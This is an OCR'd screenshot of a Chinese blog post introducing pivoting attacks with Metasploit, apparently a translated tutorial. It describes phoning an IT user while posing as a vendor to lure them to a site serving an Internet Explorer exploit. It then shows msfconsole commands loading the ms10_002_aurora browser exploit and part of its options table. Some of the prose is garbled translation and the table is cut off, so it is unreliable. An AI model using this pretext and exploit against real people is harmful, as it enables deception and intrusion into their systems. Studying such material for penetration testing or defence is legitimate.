
2020-03-24
分类：
metesploit
阅读(746)
透视攻击是使用实例（也称为“工厂”或“立足点”）以能够在网
络内部移动的独特技术。基本上，使用第一个折衷方案可以允
许甚至协助其他原本无法访问的系统的折衷方案。在这种情况
下，我们将使用它来路由来自通常不可路由的网络的流量。
例如，我们是Security-R-U的五分之一。您决定将目标IT部门
的用户作为目标。您打电话给用户并声称您来自供应商，并希
望他们访问您的网站以下载安全补丁。在您指向他们指向的
URL处，正在运行Internet Explorer漏洞。
msf > use exploit/windows/browser/ms10_002_aurora 

msf exploit(ms10_002_aurora) > show options

Module options:

   Name        Current Setting  Required  Description

   ----        ---------------  --------  -----------

   SRVHOST     0.0.0.0          yes       The local hos
   SRVPORT     8080             yes       The local por
   SSL         false            no        Negotiate SSL
   SSLVersion  SSL3             no        Specify the v